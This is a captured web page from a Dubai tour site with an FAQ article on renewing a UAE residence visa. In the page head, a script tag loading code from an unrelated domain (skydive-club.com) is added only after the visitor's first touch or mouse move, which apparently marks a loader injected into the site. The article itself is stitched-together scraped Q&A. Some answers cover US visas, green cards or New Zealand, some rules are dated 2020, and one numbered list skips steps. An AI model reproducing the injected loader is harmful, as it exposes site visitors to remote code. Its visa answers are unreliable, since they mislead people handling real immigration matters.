

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/live-in-dubai/how-to-renew-dubai-residence-visa.html
body_size: 37971
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How To Renew Dubai Residence Visa? - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-to-renew-dubai-residence-visa.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How To Renew Dubai Residence Visa? - Best Desert Safari Dubai">
  <meta property="og:description" content="The following documents are needed: online application or application through a registered typing office for renewal of residency permit signed by the sponsor, whether public sector, private sector company, or personal sponsor. original passport of the sponsored. photo of the sponsored. How can I renew my Dubai residence visa online? Steps to follow Step 1: [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-to-renew-dubai-residence-visa.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:40:17+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="44 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-to-renew-dubai-residence-visa.html#webpage","url":"https://northtours.net/live-in-dubai/how-to-renew-dubai-residence-visa.html","name":"How To Renew Dubai Residence Visa? - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:40:17+00:00","dateModified":"2022-02-13T16:40:17+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-to-renew-dubai-residence-visa.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-to-renew-dubai-residence-visa.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-to-renew-dubai-residence-visa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How To Renew Dubai Residence Visa?"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How To Renew Dubai Residence Visa? Comments Feed" href="/live-in-dubai/how-to-renew-dubai-residence-visa.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2117">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=2117">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-to-renew-dubai-residence-visa.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-to-renew-dubai-residence-visa.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .uf3df7637e270a9a605fa40bed6b5218b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf3df7637e270a9a605fa40bed6b5218b:active, .uf3df7637e270a9a605fa40bed6b5218b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf3df7637e270a9a605fa40bed6b5218b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf3df7637e270a9a605fa40bed6b5218b .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf3df7637e270a9a605fa40bed6b5218b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf3df7637e270a9a605fa40bed6b5218b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0007ea672a2073a70fda17494bb9b0df { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0007ea672a2073a70fda17494bb9b0df:active, .u0007ea672a2073a70fda17494bb9b0df:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0007ea672a2073a70fda17494bb9b0df { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0007ea672a2073a70fda17494bb9b0df .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0007ea672a2073a70fda17494bb9b0df .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0007ea672a2073a70fda17494bb9b0df:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ue67d3f3625f4b8783b0258def28bbdc8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue67d3f3625f4b8783b0258def28bbdc8:active, .ue67d3f3625f4b8783b0258def28bbdc8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue67d3f3625f4b8783b0258def28bbdc8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue67d3f3625f4b8783b0258def28bbdc8 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue67d3f3625f4b8783b0258def28bbdc8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue67d3f3625f4b8783b0258def28bbdc8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2117 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2117" class="post-2117 post type-post status-publish format-standard hentry category-live-in-dubai">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How To Renew Dubai Residence Visa?</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/live-in-dubai" rel="category tag">Live In Dubai</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><b>The following documents are needed:</b></p>
                  <ol>
                    <li>online application or application through a registered typing office for renewal of residency permit signed by the sponsor, whether public sector, private sector company, or personal sponsor.</li>
                    <li>original passport of the sponsored.</li>
                    <li>photo of the sponsored.</li>
                  </ol>
                  <h2>How can I renew my Dubai residence visa online?</h2>
                  <p>Steps to follow Step 1: Register and create an account using UAE PASS or log in to smart services in case of prior registration. Step 2: Choose the Residence Permit Renewal service. Step 3: Submit the application, review and update the retrieved data, and pay fees. Step 4: Submit an application to renew your ID card.</p>
                  <h2>How much does it cost to renew Dubai residence visa?</h2>
                  <p>Emirates ID typing fees: AED 371.50. Residence visa typing fees: AED 925.65. PRO fee: AED 2625.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/vX31rTadDBQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>How long does it take to renew Dubai residence visa?</h2>
                  <p>How many days will it take to renew my Dubai visa? Providing your application is complete and correct at the time of submission, visa renewals usually take five business days.</p>
                  <h2>What is the new rule for residence visa in UAE?</h2>
                  <p>As per the new visa rules in the UAE, all residency visas expiring after March 1 will not receive a validity extension till the end of December 2020. Instead, UAE residents within the country will receive a grace period until October 10, 2020, to renew their residency visa in the UAE.</p>
                  <h2>When can I renew my UAE residence visa?</h2>
                  <p>The time limit to renew an expired residence visas is 30 days from the date of expiry.</p>
                  <h2>How do I renew my visa online?</h2>
                  <p>Applying for US Visa Renewal</p>
                  <ol>
                    <li>Complete the online application form (Form DS-160).</li>
                    <li>Schedule an interview appointment at the US Embassy/Consulate.</li>
                    <li>Pay the US Visa Renewal Fee.</li>
                    <li>Submit the required documents for US visa renewal.</li>
                    <li>Enter the visa renewal interview.</li>
                  </ol>
                  <h2>What is the fine if visa expires in UAE?</h2>
                  <p>Any UAE resident overstaying with an expired residence visa will be fined 125 AED on the first day and 25 AED per day from the second day onwards.</p>
                  <h2>What medical tests are done for UAE visa renewal?</h2>
                  <p>The tests required for a Dubai visa Medical includes:</p>
                  <ul>
                    <li>Pregnancy blood test for women.</li>
                    <li>HIV test.</li>
                    <li>Syphilis test.</li>
                    <li>Hepatitis B &amp; C test.</li>
                    <li>Liver functioning test.</li>
                    <li>An overview of your current and past medical history.</li>
                  </ul>
                  <h2>Is medical test required for UAE visa renewal?</h2>
                  <p>Yes, it is mandatory for all the expatriates seeking to obtain work permits or residence visas in UAE to be certified as medically fit and free of contagious diseases. If you are applying visit visa or tourist visa or in case if you want to renew the same, you would not need to get a medical test done.</p>
                  <h2>Is ejari mandatory for visa renewal?</h2>
                  <p>EJARI is mandatory for New Trade License or renewal of License, Family Visa or renewal of Family Visa, and many other Municipality transactions.</p>
                  <h2>How much does it cost to renew UAE visa?</h2>
                  <p>While doing the renewal online, you have to pay visa fees (Dh200 for two years and Dh300 for three) plus an additional Dh40 for the online service &#8211; so either Dh240 or Dh340 is payable as applicable.</p>
                  <h2>How much does it cost to renew visa?</h2>
                  <p>If you are renewing an expired green card or it will expire within the next six months, USCIS requires you to pay a fee of $540 at the time of filing. The total fee includes a $455 application fee and an $85 biometrics fee.</p>
                  <h2>Can my resident visa expire?</h2>
                  <p>Your New Zealand resident visa expires each time you leave. You can apply to have multiple entry travel conditions added to your visa for up to 2 years if you: do not want your resident visa to expire each time you leave New Zealand.</p>
                  <h2>Can I change my residence visa status in UAE?</h2>
                  <p>Tourist visa holders can now extend or change your current UAE tourist visa/visit visa to new without exit. This can be done 2-3 days prior your last day. We will provide with new 30 or 90 days and changing status to the new visa. This make tourist extend their visa sitting at home.</p>
                  <h2>What is the minimum residence visa validity for UAE?</h2>
                  <p>Validity of entry permits The validity permit for visit visas, tourist visas and/or employment visas is 60 days from the issue date. However, the validity of entry permits for GCC residents is 30 days from the issue date. 96-hours transit visas are valid only for 14 days from the issuance day.</p>
                  <h2>Renewing Family Visa (Resident Sponsor) Dubai</h2>
                  <p>03.03.2021 Obtaining a new Family Visa (Resident Sponsor) Dubai To avoid incurring fines, the sponsor must renew his or her family residence visa before it expires. After their visas expire, they have a 30-day grace period to remain in the UAE, and they must renew their visas before the end of that term to avoid accruing fines. For those who need to renew it a few months early, it is simple to do so two months before to the expiration date of their current license. In certain circumstances, it may be necessary to get approval from the GDRFA authorities in order to renew it before the expiration period has passed.</p>
                  <p>Requirements:</p>
                  <ul>
                    <li>Sponsor with a valid residency permit– A resident employed in the UAE can renew the dependents of his or her spouse or children subject to certain requirements, including a minimum income of Dhs4000 or 3,500 Dhs plus business lodging. Medical test report &#8211; Medical test report that has been approved for individuals above the age of 18 for each sponsorship</li>
                    <li>Emirates ID renewal form- in order to renew your resident visa, you must first renew your Emirates ID. Health InsuranceCard/Certificate &#8211; Health Insurance is necessary in Dubai, and all members of the family must have at least a minimum level of health insurance coverage.</li>
                  </ul>
                  <p>Documents that are required to be submitted include:</p>
                  <ol>
                    <li>It is necessary to submit the following documents: SponsorEmirates ID (original)</li>
                    <li>Sponsorpassportresidence visapage (with a minimum of 6 months validity)</li>
                    <li>Partner/Investor visa holders should attach the following documents: Company, Trade LicenseCopy list, MOA</li>
                    <li>If the sponsor is a government, semi-government, or free zone employee, a valid salary certificate is required. If the sponsor works in the private sector, he or she must have a valid labor contract (issued by the MOHRE). Recent Electricity Bill if the residence is owned by the sponsor (and not rented)</li>
                    <li>Registered Tenancy Contract/Ejarior Title Deed photocopy</li>
                    <li>Registered Tenancy Contract/Ejarior Title Deed photocopy Sponsored&#8217;s passport copies (in color) with at least six months validity and one recent photos taken in a studio style setting (white background) 9.Results of medical tests</li>
                    <li>InsuranceCard/Certificate for each sponsored individual</li>
                    <li>Sponsor AccountIBANNumber</li>
                  </ol>
                  <p>Amer247 2021 retains ownership of all intellectual property rights.</p>
                  <h2>UAE: How you can renew your residence permit online</h2>
                  <p>The procedure may be done through the use of smart platforms, eliminating the need to leave the house. Dubai: Did you know that if your resident visa is about to expire, you may apply for a renewal online, eliminating the need to leave your house? This process was announced by the Federal Authority for Identity and Citizenship (ICA), which manages visa-related issues in the emirates of Abu Dhabi, Sharjah, Ajman, Ras Al Khaimah, Umm Al Quwain, and Fujairah. Applicants can complete the renewal of their residence permit online by following the steps outlined in the announcement.</p>
                  <ol>
                    <li>Following are the procedures to be followed.</li>
                    <li>Step 2: Select the Residence Permit Renewal service from the drop-down menu.</li>
                    <li>Step 4: Submit an application for the renewal of your identification card.</li>
                    <li>Step 6: Your passport will be stamped with the Residency Permit sticker and then sent to you by the delivery business that has been authorised by the government.</li>
